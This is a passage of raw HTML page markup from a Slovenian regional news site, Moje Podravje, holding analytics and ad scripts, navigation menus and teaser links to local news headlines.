  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-4306 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child pogresajo-18-letno-rebeko-klinc global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697223a1bdc48_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697223a1be102_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697223a1be102" ><script>var block_td_uid_2_697223a1be102 = new tdBlock();
block_td_uid_2_697223a1be102.id = "td_uid_2_697223a1be102";
block_td_uid_2_697223a1be102.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697223a1be102_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697223a1be102_rand","tdc_css_class_style":"td_uid_2_697223a1be102_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697223a1be102.td_column_number = "3";
block_td_uid_2_697223a1be102.block_type = "td_block_mega_menu";
block_td_uid_2_697223a1be102.post_count = "5";
block_td_uid_2_697223a1be102.found_posts = "3310";
block_td_uid_2_697223a1be102.header_color = "";
block_td_uid_2_697223a1be102.ajax_pagination_infinite_stop = "";
block_td_uid_2_697223a1be102.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697223a1be102);
</script><div id=td_uid_2_697223a1be102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697223a1be102" data-td_block_id="td_uid_2_697223a1be102"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697223a1be102" data-td_block_id="td_uid_2_697223a1be102"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697223a1c235d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697223a1c235d" ><script>var block_td_uid_3_697223a1c235d = new tdBlock();
block_td_uid_3_697223a1c235d.id = "td_uid_3_697223a1c235d";
block_td_uid_3_697223a1c235d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697223a1c235d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697223a1c235d_rand","tdc_css_class_style":"td_uid_3_697223a1c235d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697223a1c235d.td_column_number = "3";
block_td_uid_3_697223a1c235d.block_type = "td_block_mega_menu";
block_td_uid_3_697223a1c235d.post_count = "5";
block_td_uid_3_697223a1c235d.found_posts = "1874";
block_td_uid_3_697223a1c235d.header_color = "";
block_td_uid_3_697223a1c235d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697223a1c235d.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697223a1c235d);
</script><div id=td_uid_3_697223a1c235d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697223a1c235d" data-td_block_id="td_uid_3_697223a1c235d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697223a1c235d" data-td_block_id="td_uid_3_697223a1c235d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697223a1c3da3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697223a1c3da3" ><script>var block_td_uid_4_697223a1c3da3 = new tdBlock();
block_td_uid_4_697223a1c3da3.id = "td_uid_4_697223a1c3da3";
block_td_uid_4_697223a1c3da3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697223a1c3da3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697223a1c3da3_rand","tdc_css_class_style":"td_uid_4_697223a1c3da3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697223a1c3da3.td_column_number = "3";
block_td_uid_4_697223a1c3da3.block_type = "td_block_mega_menu";
block_td_uid_4_697223a1c3da3.post_count = "5";
block_td_uid_4_697223a1c3da3.found_posts = "1698";
block_td_uid_4_697223a1c3da3.header_color = "";
block_td_uid_4_697223a1c3da3.ajax_pagination_infinite_stop = "";
block_td_uid_4_697223a1c3da3.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697223a1c3da3);
</script><div id=td_uid_4_697223a1c3da3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
